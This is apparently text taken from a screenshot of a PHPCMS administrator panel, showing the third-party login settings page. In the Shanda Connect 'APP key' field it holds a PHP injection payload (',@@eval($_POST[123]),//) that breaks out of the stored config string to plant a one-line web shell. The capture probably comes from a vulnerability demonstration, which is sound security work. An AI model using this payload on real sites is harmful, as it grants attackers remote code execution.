 PC
PHPCMS.CN
您好！insafe [超级管理员] | [退出] | 站点首页 | 会员中心 | 搜索
锁屏 | 官方网站 | 授权 | 支持论坛 | 帮助？
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 应用 默认站点
当前位置：
生成首页 更新缓存 后台地图
个人信息
修改个人信息
修改密码
生成操作
生成首页
基本配置 安全配置 PHPSSO 邮箱配置 connect
盛大连接 APP key ',@@eval($_POST[123]),// APP secret key \ 点击注册
新浪微博 App key \ App secret key \ 点击注册
腾讯微博 App key \ App secret key \ 点击注册
提交